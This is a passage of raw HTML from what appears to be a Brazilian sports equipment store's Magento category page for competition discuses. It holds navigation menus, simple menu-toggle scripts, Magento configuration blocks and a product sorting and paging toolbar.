Campo"><span>Equipamentos de Campo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/futebol/acessorios.html" title="Acessórios"><span>Acessórios</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.azulesportes.com.br/mais-esportes.html" class="level-top" title="Mais Esportes"><span>Mais Esportes</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos.html" title="Esportes Coletivos"><span>Esportes Coletivos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/basquete.html" title="Basquete"><span>Basquete</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/handebol.html" title="Handebol"><span>Handebol</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/futebol-society.html" title="Futebol Society"><span>Futebol Society</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/futsal.html" title="Futsal"><span>Futsal</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/volei.html" title="Vôlei"><span>Vôlei</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/volei-de-praia-e-futvolei.html" title="Vôlei de Praia e Futvôlei"><span>Vôlei de Praia e Futvôlei</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/rugby.html" title="Rugby"><span>Rugby</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/tchoukball.html" title="Tchoukball"><span>Tchoukball</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-coletivos/acessorios.html" title="Acessórios"><span>Acessórios</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/mais-esportes/esportes-com-raquetes.html" title="Esportes Com Raquetes"><span>Esportes Com Raquetes</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-com-raquetes/tenis-de-mesa.html" title="Tênis de Mesa"><span>Tênis de Mesa</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-com-raquetes/tenis-de-campo.html" title="Tênis de Campo"><span>Tênis de Campo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-com-raquetes/tenis-de-campo-kids.html" title="Tênis de Campo Kids"><span>Tênis de Campo Kids</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-com-raquetes/beach-tennis.html" title="Beach Tennis"><span>Beach Tennis</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-com-raquetes/badminton.html" title="Badminton"><span>Badminton</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-com-raquetes/quimbol.html" title="Quimbol"><span>Quimbol</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/mais-esportes/artes-marciais.html" title="Artes Marciais"><span>Artes Marciais</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/artes-marciais/judo.html" title="Judô"><span>Judô</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/artes-marciais/taekwondo.html" title="Taekwondo"><span>Taekwondo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/artes-marciais/karate.html" title="Karate"><span>Karate</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/artes-marciais/acessorios.html" title="Acessórios"><span>Acessórios</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/mais-esportes/iniciacao-esportiva.html" title="Iniciação Esportiva"><span>Iniciação Esportiva</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/iniciacao-esportiva/recreacao-e-pedagogico.html" title="Recreação e Pedagógico"><span>Recreação e Pedagógico</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/iniciacao-esportiva/kits-iniciacao.html" title="Kits Iniciação"><span>Kits Iniciação</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/mais-esportes/traves-postes-tabelas-e-redes.html" title="Traves, Postes, Tabelas e Redes"><span>Traves, Postes, Tabelas e Redes</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/traves-postes-tabelas-e-redes/postes.html" title="Postes"><span>Postes</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/traves-postes-tabelas-e-redes/tabelas.html" title="Tabelas"><span>Tabelas</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/traves-postes-tabelas-e-redes/redes-azul.html" title="Redes"><span>Redes</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/mais-esportes/aquaticos.html" title="Aquáticos"><span>Aquáticos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/aquaticos/natacao.html" title="Natação"><span>Natação</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/aquaticos/polo-aquatico.html" title="Polo Aquático"><span>Polo Aquático</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/mais-esportes/esportes-radicais.html" title="Esportes Radicais"><span>Esportes Radicais</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/esportes-radicais/esportes-radicais.html" title="Esportes Radicais"><span>Esportes Radicais</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/mais-esportes/jogos.html" title="Jogos"><span>Jogos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/mais-esportes/jogos/jogos.html" title="Jogos"><span>Jogos</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/catalog/category/view/s/bolas/id/15/" title="Bolas"><span>Bolas</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/futebol-campo.html" title="Futebol Campo"><span>Futebol Campo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/futebol-society.html" title="Futebol Society"><span>Futebol Society</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/futsal.html" title="Futsal"><span>Futsal</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/basquete.html" title="Basquete"><span>Basquete</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/volei.html" title="Vôlei"><span>Vôlei</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/handebol.html" title="Handebol"><span>Handebol</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/beach-sports.html" title="Beach Sports"><span>Beach Sports</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/medicine.html" title="Medicine "><span>Medicine </span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/pilates.html" title="Pilates"><span>Pilates</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/bolas-com-guizo.html" title="Bolas com Guizo"><span>Bolas com Guizo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/iniciacao.html" title="Iniciação"><span>Iniciação</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/bolas/outras-bolas.html" title="Outras Bolas"><span>Outras Bolas</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/mais-esportes/pisos-esportivos.html" title="Pisos Esportivos"><span>Pisos Esportivos</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.azulesportes.com.br/outlet.html" class="level-top" title="OUTLET até 70% OFF"><span>OUTLET até 70% OFF</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/outlet/outlet-beach-tennis.html" title="OUTLET Beach Tennis"><span>OUTLET Beach Tennis</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/outlet/outlet-tenis-de-mesa.html" title="OUTLET Tênis de Mesa"><span>OUTLET Tênis de Mesa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/outlet/outlet-bolas.html" title="OUTLET Bolas"><span>OUTLET Bolas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/outlet/outlet-badminton.html" title="OUTLET Badminton"><span>OUTLET Badminton</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/outlet/outlet-sapatilhas-atletismo.html" title="OUTLET Sapatilhas Atletismo"><span>OUTLET Sapatilhas Atletismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/outlet/outlet-atletismo.html" title="OUTLET Atletismo"><span>OUTLET Atletismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/outlet/outlet-medicine-wall-ball-e-slam-ball.html" title="OUTLET Medicine, Wall Ball e Slam Ball "><span>OUTLET Medicine, Wall Ball e Slam Ball </span></a></li></ul></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
  <div class="header-bottom">
      </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.azulesportes.com.br/"
                   title="Ir para a página inicial">
                    Início                </a>
                        </li>
                    <li class="item category23">
                            <a href="https://www.azulesportes.com.br/atletismo.html"
                   title="">
                    Atletismo                </a>
                        </li>
                    <li class="item category42">
                            <a href="https://www.azulesportes.com.br/atletismo/discos.html"
                   title="">
                    Discos                </a>
                        </li>
                    <li class="item category187">
                            <strong>Discos De Competição</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Discos De Competição</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.azulesportes.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.azulesportes.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.azulesportes.com.br\/","customerLoginUrl":"https:\/\/www.azulesportes.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.azulesportes.com.br\u002Fstatic\u002Fversion1768309753\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.azulesportes.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.azulesportes.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.azulesportes.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.azulesportes.com.br\/page_cache\/block\/render\/id\/187\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_id_187","searchanise_handler"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/atletismo\/discos\/discos-de-competicao.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.azulesportes.com.br\/atletismo\/discos\/discos-de-competicao.html","formKey":"CgOk00ynNkcAPF8o","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posição            </option>
                    <option value="name"
                                >
                Nome do produto            </option>
                    <option value="price"
                                >
                Preço            </option>
            </select>
            <a title="Definir&#x20;Dire&#xE7;&#xE3;o&#x20;Decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Definir Direção Decrescente</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Itens <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> de <span class="toolbar-number">14</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Página</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Você esta lendo a pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.azulesportes.com.br/atletismo/discos/discos-de-competicao.html?p=2" class="page">
                            <span class="label">Página</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.azulesportes.com.br/atletismo/discos/discos-de-competicao.html?p=2"
                       title="Pr&#xF3;ximo">
